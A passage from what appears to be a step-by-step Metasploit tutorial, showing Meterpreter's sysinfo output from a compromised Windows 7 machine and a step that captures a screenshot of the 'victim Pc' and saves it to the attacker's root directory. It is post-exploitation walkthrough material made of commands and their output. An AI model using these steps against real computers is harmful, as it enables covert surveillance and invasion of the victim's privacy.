40777/rwxrwxrwx   0        dir   2019-01-03 01:29:55 -0500  sysinternal

meterpreter > sysinfo
Computer        : WIN-1C2R3005J27
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
```

Step 9: capture the session on remote host type the command screenshot its capture the victim Pc screenshot and save in root directory.

```
meterpreter > screenshot
Screenshot saved to: /root/mjBFOOai.jpeg
meterpreter >
```

File store in root directory.



Capture output.